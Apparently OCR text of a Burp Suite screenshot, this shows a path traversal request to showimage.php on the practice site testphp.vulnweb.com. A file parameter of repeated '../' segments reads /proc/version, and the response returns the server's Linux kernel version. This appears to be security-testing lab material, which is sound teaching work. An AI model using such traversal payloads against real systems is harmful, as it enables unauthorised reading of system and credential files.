 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
GET /showimage.php?file=../../../../../../../../../../../../../../../proc/version&size=160
HTTP/1.1
Host: testphp.vulnweb.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=test%2Ftest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 20 Apr 1970 09:17:26 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 139

Linux version 2.6.32-46-server (buildd@lamiak) (gcc version 4.4.3 (Ubuntu 4.4.3-4ubuntu5.1) )
#108-Ubuntu SMP Thu Apr 11 16:11:15 UTC 2013